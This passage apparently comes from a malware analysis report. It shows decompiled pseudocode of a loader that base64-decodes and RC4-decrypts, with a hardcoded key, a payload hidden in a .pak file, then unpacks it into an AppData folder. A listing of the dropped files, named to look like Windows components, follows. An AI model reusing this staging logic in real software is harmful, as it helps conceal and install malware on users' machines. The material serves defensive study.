 // --_ST_Z--
*(_QWORD *)&ElementCount[1] = f_extract_marked_content_from_file((const wchar_t *)path_pak);
free(path_pak);
if ( *(_QWORD *)&ElementCount[1] )
{
p_Buffer = 0i64;
ElementCount[0] = f_decode_base64_to_buffer(*(const char **)&ElementCount[1], &p_Buffer);
free(*(void **)&ElementCount[1]);
if ( ElementCount[0] > 0xCu )
{
ElementCount[0] -= 0xC;
memmove(p_Buffer, (char *)p_Buffer + 0xC, ElementCount[0]);
f_rc4_xor_buffer(p_Buffer, ElementCount[0], "12345678901234567890123456789012", 0x20ui64);
Stream_1 = _wfopen(appsid64, L"wb");
if ( Stream_1 )
{
fwrite(p_Buffer, 1ui64, ElementCount[0], Stream_1);
fclose(Stream_1);
f_extract_tar_file(appsid64, syscacheapp);
DeleteFileW(appsid64);
}
}
free(p_Buffer);
}
PC > Local Disk (C:) > Users > Administrator > AppData > Local > syscacheapp
Name Date modified Type Size
Diag 12/22/2025 11:05 PM File folder
Dism 12/22/2025 11:05 PM File folder
en 12/22/2025 11:05 PM File folder
lxss 12/22/2025 11:05 PM File folder
nui 12/22/2025 11:05 PM File folder
rescache64 12/22/2025 11:05 PM File folder
sppui 12/22/2025 11:05 PM File folder
cacheapp64.exe 12/22/2025 10:11 PM Application 768,000 KB
dskquoui.dll.mui 12/22/2025 11:05 PM MUI File 24 KB
Dsui.dll.mui 12/22/2025 11:05 PM MUI File 4 KB
dsuiext.dll.mui 12/22/2025 11:05 PM MUI File 7 KB
fsquirt.exe.mui 12/22/2025 11:05 PM MUI File 14 KB
fvenotify.exe.mui 12/22/2025 11:05 PM MUI File 10 KB
fveui.dll.mui 12/22/2025 11:05 PM MUI File 3 KB
fvewiz.dll.mui 12/22/2025 11:05 PM MUI File 53 KB
FvSDK_x64.dll 12/22/2025 11:05 PM Application exten... 266 KB
hgcpl.dll.mui 12/22/2025 11:05 PM MUI File 54 KB
hlink.dll.mui 12/22/2025 11:05 PM MUI File 3 KB
MFC42.dll.mui 12/22/2025 11:05 PM MUI File 35 KB
MFC42u.dll.mui 12/22/2025 11:05 PM MUI File 35 KB
mmres.dll.mui 12/22/2025 11:05 PM MUI File 8 KB
mssitlb.dll 12/22/2025 11:05 PM Application exten... 124 KB
mssph.dll.mui 12/22/2025 11:05 PM MUI File 3 KB
mssrch.dll.mui 12/22/2025 11:05 PM MUI File 4 KB
netdiagfx.dll.mui 12/22/2025 11:05 PM MUI File 15 KB
OpenCL64.dll 12/22/2025 11:05 PM Application exten... 468 KB
pacjsworker.exe 12/22/2025 11:05 PM Application 46 KB
pots.dll.mui 12/22/2025 11:05 PM MUI File 4 KB
reseteng.dll.mui 12/22/2025 11:05 PM MUI File 4 KB
resutils.dll.mui 12/22/2025 11:05 PM MUI File 3 KB
Ribbons.scr.mui 12/22/2025 11:05 PM MUI File 13 KB
softkbd.dll.mui 12/22/2025 11:05 PM MUI File 3 KB
tcblaunch.exe 12/22/2025 11:05 PM Application 987 KB
wintrust.dll 12/22/2025 11:05 PM Application exten... 539 KB